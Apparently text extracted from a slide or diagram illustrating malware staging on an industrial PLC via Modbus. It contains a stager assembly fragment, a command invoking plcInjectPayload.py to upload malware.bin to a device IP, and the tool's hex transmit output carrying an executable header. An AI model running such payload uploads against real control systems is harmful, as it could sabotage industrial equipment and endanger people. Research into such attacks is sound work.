 3 Fetch the stage
cld
call stager
pushal
mov ebp,esp
...
Address Value
1 19802
2 32768
3 256
4 0
5 1024
6 4096
2 Malware infection
(modbus stager)
1 plcInjectPayload.py -upload malware.bin -ip 192.168.1.44
[+] It seems to be enough space :D
[?] Uploading the payload (1546 bytes) from address 0...
Data Tx: 41 2d 00 00 00 fd 01 10 00 00 00 00 7b f6 4d 5a 80 00 01 00 00 00
00 ff ff 00 00 40 01 00 00 00 00 00 00 00 40 00 00 00 00 00 00 00 00 00 00
0e 00 b4 09 cd 21 b8 01 4c cd 21 54 68 69 73 20 70 72 6f 67 72 61 6d 20 63
6f 74 20 62 65 20 72 75 6e 20 69 6e 20 44 4f 53 20 6d 6f 64 65 2e 0d 0a 24